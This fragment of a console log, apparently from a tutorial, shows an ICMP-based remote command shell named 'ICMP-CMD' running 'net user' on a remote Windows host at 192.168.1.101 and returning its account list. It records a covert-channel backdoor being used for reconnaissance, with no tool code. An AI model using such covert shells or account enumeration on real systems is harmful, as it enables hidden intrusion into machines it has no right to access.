 ICMP-CMD>net user
ICMP packet size is 21
Send Packet to 192.168.1.101 Success!
Other ICMP Packets!
Other ICMP Packets!
Other ICMP Packets!
Other ICMP Packets!
Other ICMP Packets!
299 bytes from 192.168.1.101: IcmpType 0 IcmpCode 0
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_PPP-023CA92EADC
IWAM_PPP-023CA92EADC SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Other ICMP Packets!
ICMP-CMD>_